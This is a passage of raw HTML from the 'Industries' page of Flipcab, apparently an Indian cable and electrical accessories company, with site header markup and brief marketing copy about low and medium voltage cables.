					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-48ceecd" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12" fill="none"><path d="M15.9219 1.84521C16.2734 3.07568 16.2734 5.7124 16.2734 5.7124C16.2734 5.7124 16.2734 8.31982 15.9219 9.57959C15.7461 10.2827 15.1895 10.8101 14.5156 10.9858C13.2559 11.3081 8.27539 11.3081 8.27539 11.3081C8.27539 11.3081 3.26562 11.3081 2.00586 10.9858C1.33203 10.8101 0.775391 10.2827 0.599609 9.57959C0.248047 8.31982 0.248047 5.7124 0.248047 5.7124C0.248047 5.7124 0.248047 3.07568 0.599609 1.84521C0.775391 1.14209 1.33203 0.585449 2.00586 0.409668C3.26562 0.0581055 8.27539 0.0581055 8.27539 0.0581055C8.27539 0.0581055 13.2559 0.0581055 14.5156 0.409668C15.1895 0.585449 15.7461 1.14209 15.9219 1.84521ZM6.63477 8.08545L10.7949 5.7124L6.63477 3.33936V8.08545Z" fill="black"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e45e9f0" data-id="e45e9f0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9ad0382" data-id="9ad0382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f706ee6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f706ee6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="11" height="14" viewBox="0 0 11 14" fill="none"><path d="M5.23633 13.4292C1.5293 8.09714 0.869141 7.53854 0.869141 5.55807C0.869141 2.86667 3.02734 0.683075 5.74414 0.683075C8.43555 0.683075 10.6191 2.86667 10.6191 5.55807C10.6191 7.53854 9.93359 8.09714 6.22656 13.4292C5.99805 13.7846 5.46484 13.7846 5.23633 13.4292ZM5.74414 7.58932C6.86133 7.58932 7.77539 6.70065 7.77539 5.55807C7.77539 4.44089 6.86133 3.52682 5.74414 3.52682C4.60156 3.52682 3.71289 4.44089 3.71289 5.55807C3.71289 6.70065 4.60156 7.58932 5.74414 7.58932Z" fill="#82050A"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Kamrej, Surat (India)						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c6de8e2" data-id="c6de8e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1922af0 elementor-position-left elementor-widescreen-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1922af0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:info@flipcab.com" class="elementor-icon" tabindex="-1" aria-label="info@flipcab.com">
				<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" fill="none"><g clip-path="url(#clip0_29_6657)"><path d="M12.959 1.80811C13.3236 1.80811 13.6335 1.93571 13.8887 2.19092C14.1439 2.44613 14.2715 2.75602 14.2715 3.12061V10.9956C14.2715 11.3602 14.1439 11.6701 13.8887 11.9253C13.6335 12.1805 13.3236 12.3081 12.959 12.3081H1.58398C1.2194 12.3081 0.909505 12.1805 0.654297 11.9253C0.399089 11.6701 0.271484 11.3602 0.271484 10.9956V3.12061C0.271484 2.75602 0.399089 2.44613 0.654297 2.19092C0.909505 1.93571 1.2194 1.80811 1.58398 1.80811H12.959ZM12.959 3.12061H1.58398V4.2417C2.22201 4.75212 3.45247 5.71826 5.27539 7.14014C5.27539 7.15837 5.40299 7.2723 5.6582 7.48193C5.91341 7.69157 6.10482 7.8374 6.23242 7.91943C6.36003 8.00146 6.52865 8.09717 6.73828 8.20654C6.94792 8.31592 7.12565 8.37061 7.27148 8.37061C7.41732 8.37061 7.59505 8.31592 7.80469 8.20654C8.01432 8.09717 8.18294 8.00146 8.31055 7.91943C8.43815 7.8374 8.62956 7.69157 8.88477 7.48193C9.13997 7.2723 9.26758 7.15837 9.26758 7.14014C11.0905 5.71826 12.321 4.75212 12.959 4.2417V3.12061ZM1.58398 10.9956H12.959V5.90967C12.321 6.42008 11.3639 7.1766 10.0879 8.1792C10.0514 8.19743 9.91927 8.3068 9.69141 8.50732C9.46354 8.70784 9.28581 8.85368 9.1582 8.94482C9.0306 9.03597 8.84831 9.1499 8.61133 9.28662C8.37435 9.42334 8.14648 9.5236 7.92773 9.5874C7.70898 9.6512 7.49023 9.68311 7.27148 9.68311C7.05273 9.68311 6.82943 9.6512 6.60156 9.5874C6.3737 9.5236 6.14583 9.41878 5.91797 9.27295C5.6901 9.12712 5.51237 9.00863 5.38477 8.91748C5.25716 8.82633 5.07943 8.68506 4.85156 8.49365C4.6237 8.30225 4.49154 8.19743 4.45508 8.1792C3.17904 7.1766 2.22201 6.42008 1.58398 5.90967V10.9956Z" fill="#82050A"></path></g><defs><clipPath id="clip0_29_6657"><rect width="14" height="14" fill="white" transform="matrix(1 0 0 -1 0.271484 14.0581)"></rect></clipPath></defs></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:info@flipcab.com" >
							info@flipcab.com						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fb9e17c" data-id="fb9e17c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00726b4 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="00726b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8f9fdc9" data-id="8f9fdc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2012ca elementor-view-default elementor-widget elementor-widget-icon" data-id="b2012ca" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYyMjAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="28" height="26" viewBox="0 0 28 26" fill="none"><g clip-path="url(#clip0_182_1120)"><path d="M3.07366 6.14452C4.55654 6.14452 5.75865 4.94991 5.75865 3.47629C5.75865 2.00268 4.55654 0.808075 3.07366 0.808075C1.59078 0.808075 0.388672 2.00268 0.388672 3.47629C0.388672 4.94991 1.59078 6.14452 3.07366 6.14452Z" fill="black"></path><path d="M13.808 6.14452C15.2909 6.14452 16.493 4.94991 16.493 3.47629C16.493 2.00268 15.2909 0.808075 13.808 0.808075C12.3252 0.808075 11.123 2.00268 11.123 3.47629C11.123 4.94991 12.3252 6.14452 13.808 6.14452Z" fill="black"></path><path d="M24.5444 6.14452C26.0272 6.14452 27.2294 4.94991 27.2294 3.47629C27.2294 2.00268 26.0272 0.808075 24.5444 0.808075C23.0615 0.808075 21.8594 2.00268 21.8594 3.47629C21.8594 4.94991 23.0615 6.14452 24.5444 6.14452Z" fill="#C0C0C0"></path><path d="M3.07366 15.6289C4.55654 15.6289 5.75865 14.4343 5.75865 12.9607C5.75865 11.4871 4.55654 10.2925 3.07366 10.2925C1.59078 10.2925 0.388672 11.4871 0.388672 12.9607C0.388672 14.4343 1.59078 15.6289 3.07366 15.6289Z" fill="black"></path><path d="M13.808 15.6289C15.2909 15.6289 16.493 14.4343 16.493 12.9607C16.493 11.4871 15.2909 10.2924 13.808 10.2924C12.3252 10.2924 11.123 11.4871 11.123 12.9607C11.123 14.4343 12.3252 15.6289 13.808 15.6289Z" fill="#C0C0C0"></path><path d="M24.5444 15.6289C26.0272 15.6289 27.2294 14.4343 27.2294 12.9607C27.2294 11.4871 26.0272 10.2925 24.5444 10.2925C23.0615 10.2925 21.8594 11.4871 21.8594 12.9607C21.8594 14.4343 23.0615 15.6289 24.5444 15.6289Z" fill="black"></path><path d="M3.07366 25.2773C4.55654 25.2773 5.75865 24.0827 5.75865 22.6091C5.75865 21.1355 4.55654 19.9409 3.07366 19.9409C1.59078 19.9409 0.388672 21.1355 0.388672 22.6091C0.388672 24.0827 1.59078 25.2773 3.07366 25.2773Z" fill="black"></path><path d="M13.8881 25.2773C15.371 25.2773 16.5731 24.0827 16.5731 22.6091C16.5731 21.1355 15.371 19.9409 13.8881 19.9409C12.4052 19.9409 11.2031 21.1355 11.2031 22.6091C11.2031 24.0827 12.4052 25.2773 13.8881 25.2773Z" fill="black"></path><path d="M24.7045 25.2773C26.1874 25.2773 27.3895 24.0827 27.3895 22.6091C27.3895 21.1355 26.1874 19.9409 24.7045 19.9409C23.2216 19.9409 22.0195 21.1355 22.0195 22.6091C22.0195 24.0827 23.2216 25.2773 24.7045 25.2773Z" fill="#C0C0C0"></path></g><defs><clipPath id="clip0_182_1120"><rect width="27" height="25" fill="white" transform="translate(0.388672 0.808075)"></rect></clipPath></defs></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0b37869" data-id="0b37869" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc51cfb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dc51cfb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://flipcab.com">
			<img width="2048" height="623" src="https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-2048x623.png" class="attachment-2048x2048 size-2048x2048 wp-image-14408" alt="" srcset="https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-2048x623.png 2048w, https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-300x91.png 300w, https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-1024x311.png 1024w, https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-768x234.png 768w, https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-1536x467.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8c549a6" data-id="8c549a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-920cb38 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget-tablet_extra__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="920cb38" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-920cb38" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11982"><a href="https://flipcab.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11745"><a href="https://flipcab.com/products/" class="elementor-item">Product’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14351"><a href="https://flipcab.com/elements/" class="elementor-item">5 Elements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9580"><a href="https://flipcab.com/certificates/" class="elementor-item">Certificate’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://flipcab.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-920cb38" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11982"><a href="https://flipcab.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11745"><a href="https://flipcab.com/products/" class="elementor-item" tabindex="-1">Product’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14351"><a href="https://flipcab.com/elements/" class="elementor-item" tabindex="-1">5 Elements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9580"><a href="https://flipcab.com/certificates/" class="elementor-item" tabindex="-1">Certificate’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://flipcab.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f478ed0 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="f478ed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2964ff elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c2964ff" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+91%208780609960" class="elementor-icon" tabindex="-1" aria-label="Need any help?">
				<svg xmlns="http://www.w3.org/2000/svg" width="29" height="29" viewBox="0 0 29 29" fill="none"><g clip-path="url(#clip0_182_1153)"><path d="M24.1385 22.426C24.0656 21.7153 23.6706 21.0803 23.0546 20.6841L18.8786 17.9997C17.9037 17.3732 16.6003 17.4999 15.7728 18.2964L14.4382 19.5941C14.1345 19.6961 12.7303 19.1221 10.9222 17.3779C9.11335 15.6328 8.52617 14.2903 8.60306 14.023L9.97211 12.7029C10.7988 11.9057 10.9286 10.6457 10.2797 9.70794L7.49597 5.68104C7.08499 5.08698 6.4265 4.70619 5.68953 4.63589C4.95092 4.56481 4.23156 4.81509 3.70842 5.31954L1.6432 7.31101C-1.18705 10.0402 2.49878 16.0377 7.40622 20.7707C10.7425 23.9878 18.0434 29.534 21.3643 26.3279L23.4296 24.3364C23.9526 23.8327 24.2114 23.1359 24.1385 22.426Z" fill="#C0C0C0"></path><path d="M16.3535 0.288074C15.9001 0.288074 15.5332 0.641869 15.5332 1.07909C15.5332 1.51631 15.9001 1.8701 16.3535 1.8701C22.2335 1.8701 27.0176 6.48331 27.0176 12.1533C27.0176 12.5906 27.3845 12.9444 27.8379 12.9444C28.2913 12.9444 28.6582 12.5906 28.6582 12.1533C28.6582 5.61045 23.1387 0.288074 16.3535 0.288074ZM16.3535 3.45213C15.9001 3.45213 15.5332 3.80593 15.5332 4.24315C15.5332 4.68037 15.9001 5.03417 16.3535 5.03417C20.4246 5.03417 23.7363 8.2276 23.7363 12.1533C23.7363 12.5906 24.1032 12.9444 24.5566 12.9444C25.0101 12.9444 25.377 12.5906 25.377 12.1533C25.377 7.35548 21.329 3.45213 16.3535 3.45213ZM16.3535 6.6162C15.9001 6.6162 15.5332 6.96999 15.5332 7.40721C15.5332 7.84444 15.9001 8.19823 16.3535 8.19823C18.615 8.19823 20.4551 9.97258 20.4551 12.1533C20.4551 12.5906 20.822 12.9444 21.2754 12.9444C21.7288 12.9444 22.0957 12.5906 22.0957 12.1533C22.0957 9.10046 19.5194 6.6162 16.3535 6.6162ZM16.3535 9.78026C15.9001 9.78026 15.5332 10.1341 15.5332 10.5713C15.5332 11.0085 15.9001 11.3623 16.3535 11.3623C16.8061 11.3623 17.1738 11.7169 17.1738 12.1533C17.1738 12.5906 17.5407 12.9444 17.9941 12.9444C18.4476 12.9444 18.8145 12.5906 18.8145 12.1533C18.8145 10.8448 17.7105 9.78026 16.3535 9.78026Z" fill="#C0C0C0"></path></g><defs><clipPath id="clip0_182_1153"><rect width="28" height="28" fill="white" transform="translate(0.658203 0.288074)"></rect></clipPath></defs></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+91%208780609960" >
							Need any help?						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						8780609960					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-de1e0cd elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="de1e0cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cf6f35 elementor-align-left elementor-widget elementor-widget-button" data-id="6cf6f35" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://flipcab.com/wp-content/uploads/2024/12/FLIPCAB-COMPANY-PROFILE-2024.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Brochures</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-574fcee elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="574fcee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c67181f" data-id="c67181f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7d13db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7d13db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4121c88" data-id="4121c88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f81bdb5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f81bdb5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://flipcab.com">
			<img width="2560" height="778" src="https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-scaled.png" class="attachment-full size-full wp-image-14408" alt="" srcset="https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-scaled.png 2560w, https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-300x91.png 300w, https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-1024x311.png 1024w, https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-768x234.png 768w, https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-1536x467.png 1536w, https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-2048x623.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-69ae053" data-id="69ae053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8532e83 elementor-view-default elementor-widget elementor-widget-icon" data-id="8532e83" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUyMjIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="icon icon-menu-button-of-three-horizontal-lines"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-12223 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="12223" class="elementor elementor-12223" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cca6901 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cca6901" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aa8ed00" data-id="aa8ed00" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4ed132 elementor-widget elementor-widget-heading" data-id="f4ed132" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Industries</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4f3bbf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4f3bbf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a0a6fde" data-id="a0a6fde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d0474d elementor-absolute elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="6d0474d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="552" height="280" src="https://flipcab.com/wp-content/uploads/2023/06/h_icon1.png.png" class="attachment-large size-large wp-image-7254" alt="" srcset="https://flipcab.com/wp-content/uploads/2023/06/h_icon1.png.png 552w, https://flipcab.com/wp-content/uploads/2023/06/h_icon1.png-300x152.png 300w" sizes="(max-width: 552px) 100vw, 552px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a91a52c" data-id="a91a52c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db56cc3 elementor-absolute elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="db56cc3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="428" height="400" src="https://flipcab.com/wp-content/uploads/2023/06/h_icon3.png.png" class="attachment-large size-large wp-image-3725" alt="" srcset="https://flipcab.com/wp-content/uploads/2023/06/h_icon3.png.png 428w, https://flipcab.com/wp-content/uploads/2023/06/h_icon3.png-300x280.png 300w" sizes="(max-width: 428px) 100vw, 428px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-368a328 elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="368a328" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c70c465 elementor-widget elementor-widget-image" data-id="c70c465" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="487" src="https://flipcab.com/wp-content/uploads/2024/03/new-1.webp" class="attachment-large size-large wp-image-12259" alt="new (1)" srcset="https://flipcab.com/wp-content/uploads/2024/03/new-1.webp 890w, https://flipcab.com/wp-content/uploads/2024/03/new-1-300x183.webp 300w, https://flipcab.com/wp-content/uploads/2024/03/new-1-768x468.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-c83a98a e-flex e-con-boxed e-con e-parent" data-id="c83a98a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f0dd426 elementor-absolute elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f0dd426" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c91275e elementor-widget elementor-widget-text-editor" data-id="c91275e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Overview</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0fceae6 elementor-widget elementor-widget-heading" data-id="0fceae6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Linking expertise and innovation with industries worldwide</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-31e5e3e elementor-widget elementor-widget-text-editor" data-id="31e5e3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Flipcabs Group offers a comprehensive, cutting-edge and continually evolving product portfolio that caters for today’s ever-increasing and diverse market demands. Anticipating changing trends and requirements, and working in constant proximity with our customers, we’re positioned to provide constant progress in keeping the wheels of industry turning around the world.</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3730c1e e-flex e-con-boxed e-con e-parent" data-id="3730c1e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-76f8637 e-con-full e-flex e-con e-child" data-id="76f8637" data-element_type="container">
				<div class="elementor-element elementor-element-efb4255 elementor-widget elementor-widget-heading" data-id="efb4255" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Low &amp; medium voltage accessories and components</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62f3314 elementor-widget elementor-widget-text-editor" data-id="62f3314" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our cables and accessories are the backbone of reliable and high performing equipment, with trusted performance under all stresses linked to harsh environments &#8211; from electrical, physical and mechanical to torsion, bending, radiation and more.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-744d5c0 e-con-full e-flex e-con e-child" data-id="744d5c0" data-element_type="container">
				<div class="elementor-element elementor-element-4ed224e elementor-widget elementor-widget-image" data-id="4ed224e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://flipcab.com/wp-content/uploads/2024/03/Industries-1024x1024.webp" class="attachment-large size-large wp-image-12243" alt="Industries" srcset="https://flipcab.com/wp-content/uploads/2024/03/Industries-1024x1024.webp 1024w, https://flipcab.com/wp-content/uploads/2024/03/Industries-300x300.webp 300w, https://flipcab.com/wp-content/uploads/2024/03/Industries-150x150.webp 150w, https://flipcab.com/wp-content/uploads/2024/03/Industries-768x768.webp 768w, https://flipcab.com/wp-content/uploads/2024/03/Industries.webp 1138w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e902f77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e902f77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e0225ae" data-id="e0225ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047301 elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="0047301" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="67" height="300" src="https://flipcab.com/wp-content/uploads/2023/09/pseudo-67x300.png" class="attachment-medium size-medium wp-image-9042" alt="" srcset="https://flipcab.com/wp-content/uploads/2023/09/pseudo-67x300.png 67w, https://flipcab.com/wp-content/uploads/2023/09/pseudo-228x1024.png 228w, https://flipcab.com/wp-content/uploads/2023/09/pseudo-342x1536.png 342w, https://flipcab.com/wp-content/uploads/2023/09/pseudo.png 361w" sizes="(max-width: 67px) 100vw, 67px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e5ce3a0" data-id="e5ce3a0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bbdbf5 elementor-widget elementor-widget-text-editor" data-id="4bbdbf5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">&#8211;</span>Our Markets</p>								</div>
				</div>
